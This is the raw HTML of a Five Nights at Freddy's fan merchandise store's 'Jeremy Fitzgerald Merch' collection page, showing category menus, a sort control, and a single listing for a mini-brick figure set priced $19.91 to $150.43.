    <div class="flex items-center justify-between">
        <a href="https://fnaf.shop/collections/five-nights-at-freddys-pillows" class="flex justify-between items-center hover:underline grow">Five Nights at Freddy&#039;s Pillows</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fnaf.shop/collections/five-nights-at-freddys-posters" class="flex justify-between items-center hover:underline grow">Five Nights at Freddy&#039;s Posters</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fnaf.shop/collections/five-nights-at-freddys-puzzles" class="flex justify-between items-center hover:underline grow">Five Nights at Freddy&#039;s Puzzles</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fnaf.shop/collections/five-nights-at-freddys-figures-amp-toys" class="flex justify-between items-center hover:underline grow">Five Nights at Freddy&#039;s Figures &amp;amp; Toys</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fnaf.shop/collections/five-nights-at-freddys-action-figures" class="flex justify-between items-center hover:underline grow">Five Nights at Freddy&#039;s Action Figures</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fnaf.shop/collections/five-nights-at-freddys-plushies" class="flex justify-between items-center hover:underline grow">Five Nights at Freddy&#039;s Plushies</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fnaf.shop/collections/five-nights-at-freddys-workout-gear" class="flex justify-between items-center hover:underline grow">Five Nights at Freddy&#039;s Workout Gear</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fnaf.shop/collections/five-nights-at-freddys-leggings" class="flex justify-between items-center hover:underline grow">Five Nights at Freddy&#039;s Leggings</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fnaf.shop/collections/five-nights-at-freddys-tank-tops" class="flex justify-between items-center hover:underline grow">Five Nights at Freddy&#039;s Tank Tops</a>

            </div>

    </li>
                    </ul>
    </li>
                    </ul>
    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fnaf.shop/tracking-order" class="flex justify-between items-center hover:underline grow">Tracking order</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fnaf.shop/blog" class="flex justify-between items-center hover:underline grow">Blog</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fnaf.shop/contact-us" class="flex justify-between items-center hover:underline grow">Contact</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fnaf.shop/customer-help" class="flex justify-between items-center hover:underline grow">Customer help</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fnaf.shop/wholesale" class="flex justify-between items-center hover:underline grow">Wholesale</a>

            </div>

    </li>
                    </ul>
    </li>
                            </div>
        </div>
    </template>
</div>
</header>

    <div class="w-full bg-primary-100/70 py-8">
            <div class="container mx-auto px-4 lg:px-6">
                <h1 class="text-3xl font-bold tracking-tight text-gray-900 grow">Jeremy Fitzgerald Merch</h1>
                <p class="text-sm font-light">Get ready to flex your style with the hottest new Jeremy Fitzgerald merch! Whether you're hitting the streets or just hanging with your crew, our fresh designs will have you looking fly. From bold graphic tees to sleek phone cases, we've got everything you need to showcase your unique vibe. So don't wait – grab some gear today and show the world who's boss!</p>
            </div>
        </div>
        <main class="container mx-auto px-4 sm:px-6 lg:px-8">
        <nav class="flex items-center gap-2 text-base text-gray-500 flex-wrap mt-4">
            <a class="hover:text-gray-700" href="https://fnaf.shop">Home</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://fnaf.shop/collections/five-nights-at-freddys-charactors">Five Nights at Freddy&#039;s Charactors</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://fnaf.shop/collections/jeremy-fitzgerald-merch">Jeremy Fitzgerald Merch</a>
            </nav>


        <section aria-labelledby="products-heading" class="pt-2 lg:pt-6 pb-24">
            <div class="grid grid-cols-1 gap-x-8 gap-y-10 -mt-8 lg:mt-0 lg:grid-cols-4">
                <!-- Filters -->
                <aside  x-data="{
        openSidebar: false,
        open: function() { this.openSidebar = true; },
        close: function() { this.openSidebar = false; },
    }">
    <div class="p-4 lg:p-0 h-dvh fixed top-0 left-0 shadow-lg
        lg:!block lg:relative lg:shadow-none lg:h-full overflow-y-auto"
         x-bind:class="openSidebar ? 'z-20 min-w-[300px]' : ''"
         x-show="openSidebar" x-cloak
         x-on:click.away="close"
    >
        <div class="uppercase font-semibold">Product Collections</div>

        <ul role="list"
            class="mt-6 pb-6">
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fnaf.shop/collections/five-nights-at-freddys-accessories" class="flex justify-between items-center hover:underline grow">Five Nights at Freddy&#039;s Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fnaf.shop/collections/five-nights-at-freddys-backpacks" class="flex justify-between items-center hover:underline grow">Five Nights at Freddy&#039;s Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fnaf.shop/collections/five-nights-at-freddys-bags" class="flex justify-between items-center hover:underline grow">Five Nights at Freddy&#039;s Bags</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fnaf.shop/collections/five-nights-at-freddys-face-masks" class="flex justify-between items-center hover:underline grow">Five Nights at Freddy&#039;s Face Masks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fnaf.shop/collections/five-nights-at-freddys-keychains" class="flex justify-between items-center hover:underline grow">Five Nights at Freddy&#039;s Keychains</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fnaf.shop/collections/five-nights-at-freddys-mugs" class="flex justify-between items-center hover:underline grow">Five Nights at Freddy&#039;s Mugs</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fnaf.shop/collections/five-nights-at-freddys-cases" class="flex justify-between items-center hover:underline grow">Five Nights at Freddy&#039;s Cases</a>

            </div>

    </li>
                            <li class="py-2 border-b" x-data="{open: true}">
    <div class="flex items-center justify-between">
        <a href="https://fnaf.shop/collections/five-nights-at-freddys-charactors" class="flex justify-between items-center hover:underline grow">Five Nights at Freddy&#039;s Charactors</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fnaf.shop/collections/freddy-fazbear-merch" class="flex justify-between items-center hover:underline grow">Freddy Fazbear Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fnaf.shop/collections/fritz-smith-merch" class="flex justify-between items-center hover:underline grow">Fritz Smith Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fnaf.shop/collections/glamrock-chica-merch" class="flex justify-between items-center hover:underline grow">Glamrock Chica Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fnaf.shop/collections/golden-freddy-merch" class="flex justify-between items-center hover:underline grow">Golden Freddy Merch</a>

            </div>

    </li>
                            <li  x-data="{open: true}">
    <div class="flex items-center justify-between">
        <a href="https://fnaf.shop/collections/jeremy-fitzgerald-merch" class="flex justify-between items-center hover:underline grow underline font-semibold">Jeremy Fitzgerald Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fnaf.shop/collections/michael-afton-merch" class="flex justify-between items-center hover:underline grow">Michael Afton Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fnaf.shop/collections/montgomery-gator-merch" class="flex justify-between items-center hover:underline grow">Montgomery Gator Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fnaf.shop/collections/other-charactors" class="flex justify-between items-center hover:underline grow">Other Charactors</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fnaf.shop/collections/roxanne-wolf-merch" class="flex justify-between items-center hover:underline grow">Roxanne Wolf Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fnaf.shop/collections/william-afton-merch" class="flex justify-between items-center hover:underline grow">William Afton Merch</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fnaf.shop/collections/five-nights-at-freddys-cloth" class="flex justify-between items-center hover:underline grow">Five Nights at Freddy&#039;s Cloth</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fnaf.shop/collections/five-nights-at-freddys-hoodies" class="flex justify-between items-center hover:underline grow">Five Nights at Freddy&#039;s Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fnaf.shop/collections/five-nights-at-freddys-socks" class="flex justify-between items-center hover:underline grow">Five Nights at Freddy&#039;s Socks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fnaf.shop/collections/five-nights-at-freddys-sweatshirts" class="flex justify-between items-center hover:underline grow">Five Nights at Freddy&#039;s Sweatshirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fnaf.shop/collections/five-nights-at-freddys-t-shirts" class="flex justify-between items-center hover:underline grow">Five Nights at Freddy&#039;s T-Shirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fnaf.shop/collections/ugly-christmas-sweaters" class="flex justify-between items-center hover:underline grow">Ugly Christmas Sweaters</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fnaf.shop/collections/five-nights-at-freddys-decoration" class="flex justify-between items-center hover:underline grow">Five Nights at Freddy&#039;s Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fnaf.shop/collections/five-nights-at-freddys-blanket" class="flex justify-between items-center hover:underline grow">Five Nights at Freddy&#039;s Blanket</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fnaf.shop/collections/five-nights-at-freddys-pillows" class="flex justify-between items-center hover:underline grow">Five Nights at Freddy&#039;s Pillows</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fnaf.shop/collections/five-nights-at-freddys-posters" class="flex justify-between items-center hover:underline grow">Five Nights at Freddy&#039;s Posters</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fnaf.shop/collections/five-nights-at-freddys-puzzles" class="flex justify-between items-center hover:underline grow">Five Nights at Freddy&#039;s Puzzles</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fnaf.shop/collections/five-nights-at-freddys-figures-amp-toys" class="flex justify-between items-center hover:underline grow">Five Nights at Freddy&#039;s Figures &amp;amp; Toys</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fnaf.shop/collections/five-nights-at-freddys-action-figures" class="flex justify-between items-center hover:underline grow">Five Nights at Freddy&#039;s Action Figures</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fnaf.shop/collections/five-nights-at-freddys-plushies" class="flex justify-between items-center hover:underline grow">Five Nights at Freddy&#039;s Plushies</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fnaf.shop/collections/five-nights-at-freddys-workout-gear" class="flex justify-between items-center hover:underline grow">Five Nights at Freddy&#039;s Workout Gear</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fnaf.shop/collections/five-nights-at-freddys-leggings" class="flex justify-between items-center hover:underline grow">Five Nights at Freddy&#039;s Leggings</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fnaf.shop/collections/five-nights-at-freddys-tank-tops" class="flex justify-between items-center hover:underline grow">Five Nights at Freddy&#039;s Tank Tops</a>

            </div>

    </li>
                    </ul>
    </li>
                    </ul>
    </div>


    <!-- mobile sidebar trigger -->
    <button type="button" class="inline-flex items-center px-4 py-2 bg-white border border-gray-300 rounded-md font-semibold text-xs text-gray-700 uppercase tracking-widest shadow-sm hover:bg-gray-50 focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 disabled:opacity-25 transition ease-in-out duration-150 z-10 fixed top-32 left-2 lg:hidden !p-2 hidden" x-on:click="open">
    <svg class="size-4 bg-transparent" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10 5H3"/>
  <path d="M12 19H3"/>
  <path d="M14 3v4"/>
  <path d="M16 17v4"/>
  <path d="M21 12h-9"/>
  <path d="M21 19h-5"/>
  <path d="M21 5h-7"/>
  <path d="M8 10v4"/>
  <path d="M8 12H3"/>
</svg>        <span class="sr-only">Open sidebar</span>
</button>
</aside>

                <div class="lg:col-span-3">
                    <div class="mt-2 lg:mt-0 flex flex-col sm:flex-row justify-between items-center pb-2">
                        <div class="flex items-center w-full justify-end">
                            <div class="relative inline-block text-left w-full sm:w-auto"
                                 x-data="{
                                    orderBy: (new window.URLSearchParams(window.location.search)).get('order-by') || 'date',
                                }">
                                <form method="get" x-ref="form" action="">
                                                                        <div x-on:change="$refs.form.submit()" x-model="orderBy">
        <select id=""
            name="order-by"
            x-on:change="$refs.form.submit()" x-model="orderBy"
            
            class="mt-1 block w-full rounded-md border-gray-300 py-2 pl-3 pr-10 text-sm focus:border-indigo-500 focus:outline-none focus:ring-indigo-500">
        <option value="date"  selected >
                                            Sort by latest
                                        </option>
                                        <option value="price" >
                                            Sort by price: low to high
                                        </option>
                                        <option value="-price" >
                                            Sort by price: high to low
                                        </option>
                                        <option value="best-sellers" >
                                            Sort by best sellers
                                        </option>
                                        <option value="trending" >
                                            Sort by trending
                                        </option>
    </select>
</div>
                                </form>
                            </div>
                        </div>
                    </div>

                    <!-- Product grid -->
                    <div class="mt-6 grid grid-cols-2 gap-4 lg:gap-6 md:grid-cols-3 xl:grid-cols-4 transition-none"
                         id="products-wrapper">
                                                    <div class="relative" data-product-id="35">
    <a href="https://fnaf.shop/product/fnaf-figure-mini-bricks-fnaf-chica-bonnie-foxy-freddy-bear-nightmare-boy-skeleton-thriller-assembly-toys-figure" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/fnaf.shop/media/76/conversions/kf-Sa369816c51734cd8a76a67305c26c27ee-small.webp?w=250&amp;h=250"
                alt="FNAF Figure - Mini Bricks FNAF Chica Bonnie Foxy Freddy Bear Nightmare Boy Skeleton Thriller Assembly Toys Figure"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://fnaf.shop/product/fnaf-figure-mini-bricks-fnaf-chica-bonnie-foxy-freddy-bear-nightmare-boy-skeleton-thriller-assembly-toys-figure" class="capitalize hover:underline leading-3">FNAF Figure - Mini Bricks FNAF Chica Bonnie Foxy Freddy Bear Nightmare Boy Skeleton Thriller Assembly Toys Figure</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$19.91 - $150.43</span>
            </div>

    </div>

    </div>
                                            </div>
                    <div wire:snapshot="{&quot;data&quot;:{&quot;page&quot;:2,&quot;collection&quot;:[null,{&quot;class&quot;:&quot;collection&quot;,&quot;key&quot;:80,&quot;s&quot;:&quot;mdl&quot;}],&quot;hasMore&quot;:true,&quot;filters&quot;:[[],{&quot;s&quot;:&quot;arr&quot;}],&quot;products&quot;:null},&quot;memo&quot;:{&quot;id&quot;:&quot;QJWIghgtF1I7Nhb1WDql&quot;,&quot;name&quot;:&quot;products.load-more&quot;,&quot;path&quot;:&quot;collections\/jeremy-fitzgerald-merch&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;3df60ae4a5057025bc71c4c32167c7ea7fad6bb0993bd56eef747429e6773d8f&quot;}" wire:effects="{&quot;dispatches&quot;:[{&quot;name&quot;:&quot;rendered&quot;,&quot;params&quot;:{&quot;html&quot;:&quot;&quot;}}]}" wire:id="QJWIghgtF1I7Nhb1WDql">
    <template
        x-data
        x-on:rendered.window="
            const html = $event.detail.html;
            document.querySelector('#products-wrapper').innerHTML += html;
        "
    >
    </template>

    <!--[if BLOCK]><![endif]-->        <div x-data x-intersect="$wire.loadMore" class="w-full flex items-center justify-center py-4">
            <svg wire:loading="1" class="mx-auto size-12 animate-spin text-gray-300" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21 12a9 9 0 1 1-6.219-8.56"/>
</svg>        </div>
    <!--[if ENDBLOCK]><![endif]--></div>
                </div>
            </div>

        </section>
    </main>

    <div wire:snapshot="{&quot;data&quot;:{&quot;keyword&quot;:&quot;&quot;},&quot;memo&quot;:{&quot;id&quot;:&quot;kOr6cOjwIF4kyuSMyPVz&quot;,&quot;name&quot;:&quot;lightbox-search&quot;,&quot;path&quot;:&quot;collections\/jeremy-fitzgerald-merch&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;f92777d2c119de14591a885d2dcc4e0e3fd68a2891b6819aaad0e4758d2963b8&quot;}" wire:effects="[]" wire:id="kOr6cOjwIF4kyuSMyPVz" class="fixed top-0 left-0 w-screen h-screen bg-black/80 z-50"
     x-cloak
     x-data="{open: false}"
     x-on:open-lightbox-search.window="open = true"
     x-show="open">

    <!-- close light box -->
    <button x-on:click="open = false" type="button" class="size-8 text-gray-400 absolute top-0 right-0 mt-4 mr-8">
